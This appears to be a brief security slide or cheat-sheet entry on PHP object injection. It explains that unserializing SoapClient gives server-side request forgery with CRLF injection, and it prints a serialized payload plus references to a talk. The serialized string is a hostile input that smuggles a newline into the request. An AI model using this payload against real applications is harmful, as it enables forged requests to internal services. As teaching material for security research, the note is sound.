 SSRF
Unserializing SoapClient can provide SSRF with CRLF
injection.
O:10:"SoapClient":3:{s:3:"uri";s:18:"http://hostname/3%0a1";
s:8:"location";s:23:"http://hostname/123";s:13:"
_soap_version";i:1;}
[0] https://www.youtube.com/watch?v=5AdVQzUB6iM
[1] http://raz0r.name/talks/confidence-2013-php-object-injection-revisited/
 